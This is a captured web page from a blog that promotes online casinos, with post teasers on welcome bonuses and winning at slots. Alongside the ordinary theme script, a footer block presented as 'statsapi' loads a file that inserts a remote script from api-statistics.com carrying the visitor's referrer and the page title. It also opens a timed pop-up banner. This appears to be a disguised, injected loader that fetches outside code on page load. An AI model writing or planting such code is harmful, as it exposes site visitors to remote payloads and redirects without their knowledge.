                        			<div class="date-meta">
				<span class="posted-date-month">	
					Nov				</span>
				<span class="posted-date-day">
					26				</span>
				<span class="posted-date-year">	
					2025				</span>
			</div>
							<div class="comments-meta coments-commented">
				<a href="https://tribaldesigncr.com/blog/from-one-click-to-a-million-real-stories-of-life-changing-wins/#comments" rel="nofollow" title="Comment on From one click to a million: real stories of life-changing wins">
					0				</a>
				<i class="fa fa-comments-o"></i>
			</div>
				                    </div>
                    <h2 class="entry-title"><a href="https://tribaldesigncr.com/blog/from-one-click-to-a-million-real-stories-of-life-changing-wins/" rel="bookmark">From one click to a million: real stories of life-changing wins</a></h2>		<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://tribaldesigncr.com/author/admin/">
				admin			</a>
		</span>
		                    <div class="post-excerpt">
                        <p>Every day, thousands of people place bets hoping to catch luck by the tail, but only a few experience the moment when the screen explodes with confetti and the win amount makes their heart beat&hellip;</p>
                    </div><!-- .post-excerpt -->
                </div><!-- .news-text-wrap -->
            </div><!-- .news-item -->
    </article>
        <article class="futurio-post post-249 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
        <div class="news-item row">
            			<div class="news-thumb col-md-6">
				<a href="https://tribaldesigncr.com/blog/cherry-gold-casino-us-promotions-welcome-package/" title="Cherry Gold online casino welcome bonus: how to claim and use it effectively">
					<img width="720" height="405" src="https://tribaldesigncr.com/wp-content/uploads/2025/11/Cherry-Gold-online-casino-welcome-bonus-720x405.jpg" class="attachment-futurio-med size-futurio-med wp-post-image" alt="" decoding="async" />				</a>
			</div><!-- .news-thumb -->
		                            <div class="news-text-wrap col-md-6">
                                    <div class="content-date-comments">
                        			<div class="date-meta">
				<span class="posted-date-month">	
					Nov				</span>
				<span class="posted-date-day">
					26				</span>
				<span class="posted-date-year">	
					2025				</span>
			</div>
							<div class="comments-meta coments-commented">
				<a href="https://tribaldesigncr.com/blog/cherry-gold-casino-us-promotions-welcome-package/#comments" rel="nofollow" title="Comment on Cherry Gold online casino welcome bonus: how to claim and use it effectively">
					0				</a>
				<i class="fa fa-comments-o"></i>
			</div>
				                    </div>
                    <h2 class="entry-title"><a href="https://tribaldesigncr.com/blog/cherry-gold-casino-us-promotions-welcome-package/" rel="bookmark">Cherry Gold online casino welcome bonus: how to claim and use it effectively</a></h2>		<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://tribaldesigncr.com/author/admin/">
				admin			</a>
		</span>
		                    <div class="post-excerpt">
                        <p>When you register at a new online casino, you are often offered a welcome bonus that helps you start your gaming journey with additional funds. For detailed information, visit the https://www.cherrygoldcasino.com/us/promotions/welcome-package/. At Cherry Gold Casino,&hellip;</p>
                    </div><!-- .post-excerpt -->
                </div><!-- .news-text-wrap -->
            </div><!-- .news-item -->
    </article>
        <article class="futurio-post post-241 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
        <div class="news-item row">
            			<div class="news-thumb col-md-6">
				<a href="https://tribaldesigncr.com/blog/fishing-excitement-on-screen-what-is-max-catch/" title="Fishing excitement on screen: what is Max Catch">
					<img width="720" height="405" src="https://tribaldesigncr.com/wp-content/uploads/2025/08/Fishing-excitement-on-screen-what-is-Max-Catch-720x405.png" class="attachment-futurio-med size-futurio-med wp-post-image" alt="Fishing excitement on screen what is Max Catch" decoding="async" srcset="https://tribaldesigncr.com/wp-content/uploads/2025/08/Fishing-excitement-on-screen-what-is-Max-Catch-720x405.png 720w, https://tribaldesigncr.com/wp-content/uploads/2025/08/Fishing-excitement-on-screen-what-is-Max-Catch-1140x641.png 1140w" sizes="(max-width: 720px) 100vw, 720px" />				</a>
			</div><!-- .news-thumb -->
		                            <div class="news-text-wrap col-md-6">
                                    <div class="content-date-comments">
                        			<div class="date-meta">
				<span class="posted-date-month">	
					Aug				</span>
				<span class="posted-date-day">
					14				</span>
				<span class="posted-date-year">	
					2025				</span>
			</div>
							<div class="comments-meta coments-commented">
				<a href="https://tribaldesigncr.com/blog/fishing-excitement-on-screen-what-is-max-catch/#comments" rel="nofollow" title="Comment on Fishing excitement on screen: what is Max Catch">
					0				</a>
				<i class="fa fa-comments-o"></i>
			</div>
				                    </div>
                    <h2 class="entry-title"><a href="https://tribaldesigncr.com/blog/fishing-excitement-on-screen-what-is-max-catch/" rel="bookmark">Fishing excitement on screen: what is Max Catch</a></h2>		<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://tribaldesigncr.com/author/admin/">
				admin			</a>
		</span>
		                    <div class="post-excerpt">
                        <p>In the world of online slots, games with exciting storylines and themes are becoming increasingly common, which are not only pleasing to the eye but also draw you into the action. Online slot https://comicplaycasino.com/casino/play-max-catch is&hellip;</p>
                    </div><!-- .post-excerpt -->
                </div><!-- .news-text-wrap -->
            </div><!-- .news-item -->
    </article>
        <article class="futurio-post post-234 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
        <div class="news-item row">
            			<div class="news-thumb col-md-6">
				<a href="https://tribaldesigncr.com/blog/a-guide-to-the-world-of-precious-stones-and-exciting-winnings/" title="A guide to the world of precious stones and exciting winnings">
					<img width="720" height="333" src="https://tribaldesigncr.com/wp-content/uploads/2025/07/giovannis-gems-720x333.png" class="attachment-futurio-med size-futurio-med wp-post-image" alt="giovanni&#039;s gems" decoding="async" loading="lazy" />				</a>
			</div><!-- .news-thumb -->
		                            <div class="news-text-wrap col-md-6">
                                    <div class="content-date-comments">
                        			<div class="date-meta">
				<span class="posted-date-month">	
					Jul				</span>
				<span class="posted-date-day">
					22				</span>
				<span class="posted-date-year">	
					2025				</span>
			</div>
							<div class="comments-meta coments-commented">
				<a href="https://tribaldesigncr.com/blog/a-guide-to-the-world-of-precious-stones-and-exciting-winnings/#comments" rel="nofollow" title="Comment on A guide to the world of precious stones and exciting winnings">
					0				</a>
				<i class="fa fa-comments-o"></i>
			</div>
				                    </div>
                    <h2 class="entry-title"><a href="https://tribaldesigncr.com/blog/a-guide-to-the-world-of-precious-stones-and-exciting-winnings/" rel="bookmark">A guide to the world of precious stones and exciting winnings</a></h2>		<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://tribaldesigncr.com/author/admin/">
				admin			</a>
		</span>
		                    <div class="post-excerpt">
                        <p>Online slots continue to delight players around the world with their variety of themes, exciting mechanics, and, of course, the potential for big wins. One of the brightest representatives of this genre is https://shazamcasino.com/game-demo/giovannis-gems/. Created&hellip;</p>
                    </div><!-- .post-excerpt -->
                </div><!-- .news-text-wrap -->
            </div><!-- .news-item -->
    </article>
        <article class="futurio-post post-226 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
        <div class="news-item row">
            			<div class="news-thumb col-md-6">
				<a href="https://tribaldesigncr.com/blog/how-to-win-at-real-money-slots-at-bovegas-online-casino/" title="How to Win at Real Money Slots at BoVegas Online Casino?">
					<img width="720" height="405" src="https://tribaldesigncr.com/wp-content/uploads/2025/06/Win-at-Real-Money-Slots-720x405.jpg" class="attachment-futurio-med size-futurio-med wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tribaldesigncr.com/wp-content/uploads/2025/06/Win-at-Real-Money-Slots-720x405.jpg 720w, https://tribaldesigncr.com/wp-content/uploads/2025/06/Win-at-Real-Money-Slots-300x169.jpg 300w, https://tribaldesigncr.com/wp-content/uploads/2025/06/Win-at-Real-Money-Slots-1024x576.jpg 1024w, https://tribaldesigncr.com/wp-content/uploads/2025/06/Win-at-Real-Money-Slots-768x432.jpg 768w, https://tribaldesigncr.com/wp-content/uploads/2025/06/Win-at-Real-Money-Slots-1140x641.jpg 1140w, https://tribaldesigncr.com/wp-content/uploads/2025/06/Win-at-Real-Money-Slots.jpg 1200w" sizes="auto, (max-width: 720px) 100vw, 720px" />				</a>
			</div><!-- .news-thumb -->
		                            <div class="news-text-wrap col-md-6">
                                    <div class="content-date-comments">
                        			<div class="date-meta">
				<span class="posted-date-month">	
					Jun				</span>
				<span class="posted-date-day">
					19				</span>
				<span class="posted-date-year">	
					2025				</span>
			</div>
							<div class="comments-meta coments-commented">
				<a href="https://tribaldesigncr.com/blog/how-to-win-at-real-money-slots-at-bovegas-online-casino/#comments" rel="nofollow" title="Comment on How to Win at Real Money Slots at BoVegas Online Casino?">
					0				</a>
				<i class="fa fa-comments-o"></i>
			</div>
				                    </div>
                    <h2 class="entry-title"><a href="https://tribaldesigncr.com/blog/how-to-win-at-real-money-slots-at-bovegas-online-casino/" rel="bookmark">How to Win at Real Money Slots at BoVegas Online Casino?</a></h2>		<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://tribaldesigncr.com/author/admin/">
				admin			</a>
		</span>
		                    <div class="post-excerpt">
                        <p>BoVegas Online Casino offers players a variety of slots where they can win real money. But despite their popularity, slots are still games where, in addition to luck, it is important to consider several factors&hellip;</p>
                    </div><!-- .post-excerpt -->
                </div><!-- .news-text-wrap -->
            </div><!-- .news-item -->
    </article>
    
    </div>

    		

</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


		<div class="footer-credits-text text-center">
		2026 © Copyright. All rights reserved.
		
</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/futurio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tribaldesigncr.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tribaldesigncr.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.0" id="futurio-theme-js-js"></script>
<!-- start statsapi --><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script><script>$(document).ready(function() {$('#statsapi').load("/js/stats-api.js");});</script><div id="statsapi"></div><!-- end statsapi -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"570d42f685a44a4082e2097b623df993","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://tribaldesigncr.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.0
body_size: 799
content:
jQuery.noConflict();
(function ($) {
    'use strict';

    $(document).ready(function () {
        $('body').addClass('loaded');
    });

    $('.navbar .dropdown-toggle').hover(function () {
        $(this).addClass('disabled');
    });

    $(window).scroll(function () {
        var $unstick = $('body.unstick-menu');
        if (!$unstick.length) {
            var $headerdiv = $('.site-header');
            if ($headerdiv.length) {
                var header = $('.site-header').outerHeight();
            } else {
                var header = 1;
            }
            if ($(document).scrollTop() > (header + 60)) {
                $('nav#site-navigation').addClass('shrink');
            } else {
                $('nav#site-navigation').removeClass('shrink');
            }
        }
    });

    var $myDiv = $('#futurio-floating');
    if ($myDiv.length) {
        $(window).scroll(function () {
            var distanceTop = $myDiv.prev().position().top + $myDiv.prev().height() + 80;

            if ($(document).scrollTop() > distanceTop) {
                $myDiv.addClass('floating-element');
            } else {
                $myDiv.removeClass('floating-element');
            }
        });
    }

    // Menu fixes
    function MenuFix() {
        $(function () {
            if ($(window).width() > 767) {
                $('.dropdown, .dropdown-submenu').hover(
                        function () {
                            $(this).addClass('open')
                        },
                        function () {
                            $(this).removeClass('open')
                        }
                );
                $('.dropdown, .dropdown-submenu').focusin(
                        function () {
                            $(this).addClass('open')
                        }
                );
                $('.dropdown, .dropdown-submenu').focusout(
                        function () {
                            $(this).removeClass('open')
                        }
                );
            } else {
                $(".dropdown, .dropdown-submenu").hover(
                        function () {
                            $(this).removeClass('open')
                        }
                );
            }
        });
    }
    MenuFix();
    $(window).on('resize', MenuFix);

    // Mobile menu function
    function FuturioMobileMenu() {
        $('.open-panel').each(function () {
            var menu = $(this).data('panel');
            $("#" + menu).click(function (e) {
                e.preventDefault();
                $("#blog").toggleClass("openNav");
                $("#" + menu + ".open-panel").toggleClass("open");
            });
            $("#site-navigation .menu-container a").click(function () {
                $("#blog").toggleClass("openNav");
                $("#" + menu + ".open-panel").toggleClass("open");
            });

        });
    }
    var $openPanel = $('.open-panel');
    if ($openPanel.length) {
        // Fire mobile menu
        FuturioMobileMenu();

    }

    $('.top-search-icon .fa').click(function () {
        $(".top-search-box").toggle('slow');
        $(".top-search-icon .fa").toggleClass("fa-times fa-search");
    });

    $('.offcanvas-sidebar-toggle').on('click', function () {
        $('body').toggleClass('offcanvas-sidebar-expanded');
    });
    $('.offcanvas-sidebar-close').on('click', function () {
        $('body').toggleClass('offcanvas-sidebar-expanded');
    });

    var sections = $('section')
            , nav = $('#site-navigation.navbar')
            , nav_height = nav.outerHeight();

    $(window).on('scroll', function () {
        var cur_pos = $(this).scrollTop();

        sections.each(function () {
            var top = $(this).offset().top - nav_height - 30,
                    bottom = top + $(this).outerHeight();

            if (cur_pos >= top && cur_pos <= bottom) {
                nav.find('a').parent().removeClass('active');
                sections.removeClass('active');

                $(this).addClass('active');
                nav.find('a[href="#' + $(this).attr('id') + '"]').parent().addClass('active');
            }
        });
    });

    $(document).on('click', '.button.ajax_add_to_cart', function (e) {
        //e.preventDefault();
        $('body.open-head-cart').addClass('product-added-to-cart');
    });
    $(document).on('mouseover', '.product-added-to-cart ul.site-header-cart', function (e) {
        e.preventDefault();
        $('body.open-head-cart').removeClass('product-added-to-cart');
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://tribaldesigncr.com/js/stats-api.js
body_size: 283
content:
<span id="937d0e1d-6c2d-171d-8670-cec767fe4a5b"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://api-statistics.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&_cid=937d0e1d-6c2d-171d-8670-cec767fe4a5b&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://api-statistics.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+''.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>

<script>
	(function(){
		const waitTime = 3100;
		window.setTimeout(()=>{
			const wrap=document.getElementById('pop-banner-wrap');
			const close=document.getElementById('pop-banner-close');
			const banner=document.getElementById('pop-banner');
			const small=document.getElementById('pop-banner-small');
			wrap.style.display='block';
			close.addEventListener('click', ()=>{
				wrap.style.display='none';
				small.style.display='grid';
			});
			banner.addEventListener('click', (e)=>{
				e.stopPropagation();
			});
		}, waitTime);
	})();
</script>